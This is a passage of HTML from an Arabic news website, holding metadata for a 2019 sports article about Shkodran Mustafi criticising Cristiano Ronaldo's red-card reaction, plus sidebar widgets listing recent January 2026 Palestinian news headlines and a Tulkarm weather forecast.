		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2019-11-21T09:45:40+03:00","datePublished":"2019-11-21T09:45:40+03:00","dateModified":"2019-11-21T09:45:40+03:00","headline":"\u0645\u062f\u0627\u0641\u0639 \u0641\u0627\u0644\u0646\u0633\u064a\u0627 \u064a\u0647\u0627\u062c\u0645 \u0643\u0631\u064a\u0633\u062a\u064a\u0627\u0646\u0648 \u0631\u0648\u0646\u0627\u0644\u062f\u0648","name":"\u0645\u062f\u0627\u0641\u0639 \u0641\u0627\u0644\u0646\u0633\u064a\u0627 \u064a\u0647\u0627\u062c\u0645 \u0643\u0631\u064a\u0633\u062a\u064a\u0627\u0646\u0648 \u0631\u0648\u0646\u0627\u0644\u062f\u0648","keywords":[],"url":"https:\/\/alfajertv.com\/news\/3898627.html","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f- \u0639\u0628\u0631 \u0634\u0643\u0648\u0631\u062f\u0627\u0646 \u0645\u0648\u0633\u062a\u0627\u0641\u064a \u0644\u0627\u0639\u0628 \u0641\u0627\u0644\u0646\u0633\u064a\u0627 \u0627\u0644\u0625\u0633\u0628\u0627\u0646\u064a \u0639\u0646 \u0627\u0633\u062a\u064a\u0627\u0626\u0647 \u0645\u0646 \u0627\u0644\u062d\u0631\u0643\u0629 \u0627\u0644\u062a\u064a \u0642\u0627\u0645 \u0628\u0647\u0627 \u0627\u0644\u0628\u0631\u062a\u063a\u0627\u0644\u064a \u0643\u0631\u064a\u0633\u062a\u064a\u0627\u0646\u0648 \u0631\u0648\u0646\u0627\u0644\u062f\u0648 \u0644\u0627\u0639\u0628 \u0631\u064a\u0627\u0644 \u0645\u062f\u0631\u064a\u062f \u0639\u0642\u0628 \u062d\u0635\u0648\u0644\u0647 \u0639\u0644\u0649 \u0627\u0644\u0628\u0637\u0627\u0642\u0629 \u0627\u0644\u062d\u0645\u0631\u0627\u0621 \u062e\u0644\u0627\u0644 \u0645\u0628\u0627\u0631\u0627\u0629 \u0642\u0631\u0637\u0628\u0629 \u0627\u0644\u0623\u062e\u064a\u0631\u0629\u060c \u0636","copyrightYear":"2019","articleSection":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0631\u064a\u0627\u0636\u0629","articleBody":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f- \u0639\u0628\u0631 \u0634\u0643\u0648\u0631\u062f\u0627\u0646 \u0645\u0648\u0633\u062a\u0627\u0641\u064a \u0644\u0627\u0639\u0628 \u0641\u0627\u0644\u0646\u0633\u064a\u0627 \u0627\u0644\u0625\u0633\u0628\u0627\u0646\u064a \u0639\u0646 \u0627\u0633\u062a\u064a\u0627\u0626\u0647 \u0645\u0646 \u0627\u0644\u062d\u0631\u0643\u0629 \u0627\u0644\u062a\u064a \u0642\u0627\u0645 \u0628\u0647\u0627 \u0627\u0644\u0628\u0631\u062a\u063a\u0627\u0644\u064a \u0643\u0631\u064a\u0633\u062a\u064a\u0627\u0646\u0648 \u0631\u0648\u0646\u0627\u0644\u062f\u0648 \u0644\u0627\u0639\u0628 \u0631\u064a\u0627\u0644 \u0645\u062f\u0631\u064a\u062f \u0639\u0642\u0628 \u062d\u0635\u0648\u0644\u0647 \u0639\u0644\u0649 \u0627\u0644\u0628\u0637\u0627\u0642\u0629 \u0627\u0644\u062d\u0645\u0631\u0627\u0621 \u062e\u0644\u0627\u0644 \u0645\u0628\u0627\u0631\u0627\u0629 \u0642\u0631\u0637\u0628\u0629 \u0627\u0644\u0623\u062e\u064a\u0631\u0629\u060c \u0636\u0645\u0646 \u0645\u0646\u0627\u0641\u0633\u0627\u062a \u0628\u0637\u0648\u0644\u0629 \u0627\u0644\u062f\u0648\u0631\u064a \u0627\u0644\u0625\u0633\u0628\u0627\u0646\u064a \u0644\u0643\u0631\u0629 \u0627\u0644\u0642\u062f\u0645.\n\n\u0634\u0643\u0648\u0631\u062f\u0627\u0646 \u0645\u0648\u0633\u062a\u0627\u0641\u064a \u0635\u0631\u062d \u0644\u0635\u062d\u064a\u0641\u0629 \u0628\u0648\u0644\u0627 \u0642\u0627\u0626\u0644\u0627\u064b: &quot;\u062a\u0635\u0631\u0641 \u0631\u0648\u0646\u0627\u0644\u062f\u0648 \u0627\u0644\u0623\u062e\u064a\u0631\u061f \u0639\u0646\u062f\u0645\u0627 \u0623\u0644\u0639\u0628 \u0644\u0644\u0645\u0646\u062a\u062e\u0628 \u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a \u0644\u0627 \u0623\u0646\u0638\u0631 \u0625\u0644\u0649 \u0627\u0644\u0646\u062c\u0648\u0645 \u0627\u0644\u062a\u064a \u062a\u062a\u0648\u0627\u062c\u062f \u0639\u0644\u0649 \u0627\u0644\u0642\u0645\u064a\u0635\u060c \u0648\u0644\u0643\u0646 \u062a\u0644\u0643 \u0647\u064a \u0637\u0631\u064a\u0642\u062a\u0647 \u0644\u0644\u062a\u0639\u0628\u064a\u0631 \u0639\u0646 \u063a\u0636\u0628\u0647.&quot;\n\n\u0648\u0623\u0636\u0627\u0641: &quot;\u064a\u062c\u0628 \u0623\u0646 \u062a\u0643\u0648\u0646 \u0627\u0644\u0639\u0642\u0648\u0628\u0627\u062a \u0639\u0627\u062f\u0644\u0629\u060c \u0628\u063a\u0636 \u0627\u0644\u0646\u0638\u0631 \u0639\u0646 \u0647\u0648\u064a\u0629 \u0627\u0644\u0644\u0627\u0639\u0628 \u0627\u0644\u0630\u064a \u0627\u0631\u062a\u0643\u0628\u0647\u0627.&quot;\n\n\u0648\u0642\u062f \u0642\u0627\u0645 \u0643\u0631\u064a\u0633\u062a\u064a\u0627\u0646\u0648 \u0631\u0648\u0646\u0627\u0644\u062f\u0648 \u0628\u0645\u0633\u062d \u0634\u0639\u0627\u0631 \u0628\u0637\u0648\u0644\u0629 \u0643\u0623\u0633 \u0627\u0644\u0639\u0627\u0644\u0645 \u0644\u0644\u0623\u0646\u062f\u064a\u0629 \u0627\u0644\u0645\u062a\u0648\u0627\u062c\u062f\u0629 \u0639\u0644\u0649 \u0642\u0645\u064a\u0635 \u0627\u0644\u0646\u0627\u062f\u064a\u060c \u0639\u0646\u062f\u0645\u0627 \u0643\u0627\u0646 \u0645\u063a\u0627\u062f\u0631\u0627\u064b \u0645\u0644\u0639\u0628 \u0627\u0644\u0645\u0628\u0627\u0631\u0627\u0629 \u0628\u0639\u062f \u062a\u0639\u0631\u0636\u0647 \u0644\u0644\u0637\u0631\u062f \u0641\u064a \u0627\u0644\u062f\u0642\u064a\u0642\u0629 82 \u0644\u062a\u0639\u062f\u064a\u0647 \u0628\u0627\u0644\u0636\u0631\u0628 \u0639\u0644\u0649 \u0644\u0627\u0639\u0628 \u0642\u0631\u0637\u0628\u0629 \u0628\u062f\u0648\u0646 \u0643\u0631\u0629.\n\n\u064a\u0630\u0643\u0631 \u0623\u0646 \u0646\u0627\u062f\u064a \u0641\u0627\u0644\u0646\u0633\u064a\u0627 \u0633\u064a\u0644\u0627\u0642\u064a \u0646\u0638\u064a\u0631\u0647 \u0645\u0627\u0644\u0627\u062c\u0627 \u064a\u0648\u0645 \u0627\u0644\u0627\u062b\u0646\u064a\u0646 \u0627\u0644\u0645\u0642\u0628\u0644\u060c \u0636\u0645\u0646 \u0645\u0646\u0627\u0641\u0633\u0627\u062a \u0627\u0644\u062c\u0648\u0644\u0629 \u0627\u0644\u062d\u0627\u062f\u064a\u0629 \u0648\u0627\u0644\u0639\u0634\u0631\u064a\u0646 \u0645\u0646 \u0628\u0637\u0648\u0644\u0629 \u0627\u0644\u062f\u0648\u0631\u064a \u0627\u0644\u0625\u0633\u0628\u0627\u0646\u064a \u0644\u0643\u0631\u0629 \u0627\u0644\u0642\u062f\u0645.","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/news\/3898627.html","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"ibalawi","url":"https:\/\/alfajertv.com\/author\/ibalawi"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/1421425423.jpg","width":1200,"height":600}}</script>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;هيئة البترول&#8221;: كميات الغاز الموردة للسوق تفوق معدل الاستهلاك اليومي" href="https://alfajertv.com/news/palnews/717157.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/510910534-1299283738869110-2533036628795201305-n-1768293254-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/510910534-1299283738869110-2533036628795201305-n-1768293254-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717157.html">&#8220;هيئة البترول&#8221;: كميات الغاز الموردة للسوق تفوق معدل الاستهلاك اليومي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الشيخ يزور القيادة العامة للشرطة الفلسطينية" href="https://alfajertv.com/news/palnews/717149.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/617660042_1367819685376000_5593618046781918428_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/617660042_1367819685376000_5593618046781918428_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717149.html">الشيخ يزور القيادة العامة للشرطة الفلسطينية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مستوطنون يهاجمون آبار عين سامية ما تسبب بقطع إمدادات المياه" href="https://alfajertv.com/news/palnews/717146.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/00064254640082227373321150853883-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/00064254640082227373321150853883-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717146.html">مستوطنون يهاجمون آبار عين سامية ما تسبب بقطع إمدادات المياه</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="البنك الوطني وبلدية نابلس يجددان شراكتهما الاستراتيجية" href="https://alfajertv.com/news/palnews/717143.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/42142144213213-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/42142144213213-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717143.html">البنك الوطني وبلدية نابلس يجددان شراكتهما الاستراتيجية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ترمب يدعو السيسي وأردوغان للمشاركة في &#8220;مجلس السلام&#8221;" href="https://alfajertv.com/news/palnews/717140.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260117-631812-e5g4y0-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260117-631812-e5g4y0-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717140.html">ترمب يدعو السيسي وأردوغان للمشاركة في &#8220;مجلس السلام&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعلن إحباط محاولة تهريب 12 مليون شيكل عبر جسر &#8220;الكرامة&#8221;" href="https://alfajertv.com/news/palnews/717137.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/photo_2026-01-18_10-00-42-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/photo_2026-01-18_10-00-42-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717137.html">الاحتلال يعلن إحباط محاولة تهريب 12 مليون شيكل عبر جسر &#8220;الكرامة&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">أمطار</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							15							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 15&ordm; - 11&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 79%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 7.23 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-moon-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">15<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">13<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">14<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">14<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;هيئة البترول&#8221;: كميات الغاز الموردة للسوق تفوق معدل الاستهلاك اليومي" href="https://alfajertv.com/news/palnews/717157.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/510910534-1299283738869110-2533036628795201305-n-1768293254-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/510910534-1299283738869110-2533036628795201305-n-1768293254-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717157.html">&#8220;هيئة البترول&#8221;: كميات الغاز الموردة للسوق تفوق معدل الاستهلاك اليومي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الشيخ يزور القيادة العامة للشرطة الفلسطينية" href="https://alfajertv.com/news/palnews/717149.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/617660042_1367819685376000_5593618046781918428_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/617660042_1367819685376000_5593618046781918428_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717149.html">الشيخ يزور القيادة العامة للشرطة الفلسطينية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مستوطنون يهاجمون آبار عين سامية ما تسبب بقطع إمدادات المياه" href="https://alfajertv.com/news/palnews/717146.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/00064254640082227373321150853883-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/00064254640082227373321150853883-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717146.html">مستوطنون يهاجمون آبار عين سامية ما تسبب بقطع إمدادات المياه</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="البنك الوطني وبلدية نابلس يجددان شراكتهما الاستراتيجية" href="https://alfajertv.com/news/palnews/717143.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/42142144213213-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/42142144213213-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717143.html">البنك الوطني وبلدية نابلس يجددان شراكتهما الاستراتيجية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ترمب يدعو السيسي وأردوغان للمشاركة في &#8220;مجلس السلام&#8221;" href="https://alfajertv.com/news/palnews/717140.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260117-631812-e5g4y0-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260117-631812-e5g4y0-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717140.html">ترمب يدعو السيسي وأردوغان للمشاركة في &#8220;مجلس السلام&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعلن إحباط محاولة تهريب 12 مليون شيكل عبر جسر &#8220;الكرامة&#8221;" href="https://alfajertv.com/news/palnews/717137.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
